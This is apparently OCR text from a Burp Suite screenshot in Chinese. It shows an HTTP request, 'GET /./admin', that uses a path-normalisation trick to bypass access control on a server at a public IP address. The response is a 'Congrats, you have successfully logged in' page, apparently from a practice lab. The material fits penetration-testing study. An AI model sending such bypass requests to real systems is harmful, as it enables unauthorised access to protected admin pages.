 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 TsojanScan BypassPro xia SQL
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼ 目标: http://47.106.229.212:8080 ?
请求
Raw 头 Hex
GET /./admin HTTP/1.1
Host: 47.106.229.212:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0)
Gecko/20100101 Firefox/122.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Date: Thu, 08 Feb 2024 17:16:24 GMT
Connection: close
Content-Length: 196
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Congrats</title>
</head>
<body>
<h1>Congrats</h1>
<p>You have successfully logged in</p>
</body>
</html>
? < + > 输入搜索字词 没有比赛
完成 354字节 | 42毫秒